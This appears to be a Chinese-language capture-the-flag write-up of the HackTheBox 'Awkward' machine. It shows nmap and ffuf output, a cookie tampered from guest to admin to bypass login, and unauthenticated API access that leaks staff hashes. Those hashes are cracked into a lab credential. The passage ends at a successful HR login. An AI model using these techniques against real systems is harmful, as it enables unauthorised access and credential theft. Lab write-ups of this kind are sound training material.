Hackthebox - Awkward
靶场信息

靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 10000 10.10.11.185
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-11 01:55 CST
Nmap scan report for 10.10.11.185
Host is up (0.083s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 7254afbaf6e2835941b7cd611c2f418b (ECDSA)
|_ 256 59365bba3c7821e326b37d23605aec38 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/11%OT=22%CT=1%CU=37953%PV=Y%DS=2%DC=T%G=Y%TM=640B6F2
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST1
OS:1NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 74.06 ms 10.10.16.1
2 75.37 ms 10.10.11.185
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.82 seconds
Http
这边 web 页面指向域名 hat-valley.htb ,去做一个 hosts 解析
echo 10.10.11.185 hat-valley.htb >> /etc/hosts

似乎是一个什么商城之类的,做找下有没有什么可用信息
Fuzz
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u "http://hat-valley.htb/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://hat-valley.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
css [Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 404ms]
static [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 386ms]
js [Status: 301, Size: 171, Words: 7, Lines: 11, Duration: 356ms]
[Status: 200, Size: 2881, Words: 305, Lines: 55, Duration: 98ms]
:: Progress: [30000/30000] :: Job [1/1] :: 743 req/sec :: Duration: [0:00:54] :: Errors: 2 ::
跑了一下目录,没什么有用的东西,去跑一下子域名
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -H "Host:FUZZ.hat-valley.htb" -w "/usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt" -u "http://hat-valley.htb/" -t 200 -fs 132
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://hat-valley.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.hat-valley.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 132
________________________________________________
store [Status: 401, Size: 188, Words: 6, Lines: 8, Duration: 76ms]
:: Progress: [114441/114441] :: Job [1/1] :: 2296 req/sec :: Duration: [0:00:49] :: Errors: 0 ::
发现一个子域名 store ,去加入一下 hosts 解析
echo 10.10.11.185 store.hat-valley.htb >> /etc/hosts
然后去访问一下
提示需要登录,尝试了一下弱口令没有成功,并且 fuzz 了一下也没有可以访问的地址,都是 401
把目光放回到主页面,我们继续 fuzz 下去
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u "http://hat-valley.htb/js/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200 -e .js
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://hat-valley.htb/js/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Extensions : .js
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
app [Status: 200, Size: 150, Words: 6, Lines: 1, Duration: 267ms]
app.js [Status: 200, Size: 430202, Words: 15339, Lines: 1640, Duration: 175ms]
custom.js [Status: 200, Size: 8618, Words: 865, Lines: 370, Duration: 135ms]
custom [Status: 200, Size: 153, Words: 6, Lines: 1, Duration: 230ms]
plugin [Status: 200, Size: 153, Words: 6, Lines: 1, Duration: 240ms]
plugin.js [Status: 200, Size: 899759, Words: 60565, Lines: 18950, Duration: 135ms]
[Status: 200, Size: 14351, Words: 1661, Lines: 366, Duration: 575ms]
revolution [Status: 301, Size: 193, Words: 7, Lines: 11, Duration: 286ms]
:: Progress: [60000/60000] :: Job [1/1] :: 564 req/sec :: Duration: [0:01:46] :: Errors: 4 ::
在 app.js 中找到了一个指向 hr 的地址,去访问一下
有一个登陆页面,但测试了一下弱口令没成功
漏洞利用
寻找突破点

查看 Cookie 中,发现有一个 token 值是 guest,给它改成 admin 试试

就直接登录了

这里有个请假申请,但是点了没有反应?抓个包看看

直接 500 了

在这里发现了两个接口
api/store-status
api/staff-details
分别去访问一下呢

似乎是 JWT 令牌的问题,而 JWT 令牌是必须登录后才有的,但我们现在是通过未授权访问(还是越权?)来进行登录的,所以没有 JWT 令牌。
所以我们现在去退出登录再访问这个页面试试看

我发现我的思路错了,退出登录后还是回有一个 cookie,所以直接删除 cookie 试试

所以我们直接得到了一些账号密码
使用 crack station 来进行破解

得到了一个账号密码
username = christopher.jones
password = chris123
然后我们去 hr 页面登录

登录成功
